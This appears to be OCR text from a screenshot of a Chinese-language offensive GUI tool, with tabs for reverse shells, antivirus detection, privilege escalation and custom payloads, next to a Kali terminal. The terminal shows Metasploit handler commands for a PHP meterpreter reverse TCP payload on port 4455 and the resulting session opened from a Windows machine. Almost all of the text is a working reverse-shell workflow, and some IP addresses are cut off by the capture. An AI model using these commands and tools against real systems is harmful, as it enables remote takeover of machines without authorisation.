 编辑 窗口 调试
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP *
目标端口 * 4455
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport
8
9 msf5 exploit(multi/handler) > exploit
10
root@kali: /home/kali
File Actions Edit View Help
No active sessions.
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter_reverse_tcp
[*] Payload handler running as background job 8.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter/reverse_tcp
[*] Payload handler running as background job 9.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > [*] Sending stage (39282 bytes) to 192.168
[*] Meterpreter session 11 opened (19 at 2022-04-12 12:00:18 -0400
msf6 > sessions
Active sessions
Id Name Type Information Connection
11 meterpreter php/windows @ DESKTOP-CAP6G0L (192.168.229
.129)
msf6 >
192.168.229.129:50141 (192.168.229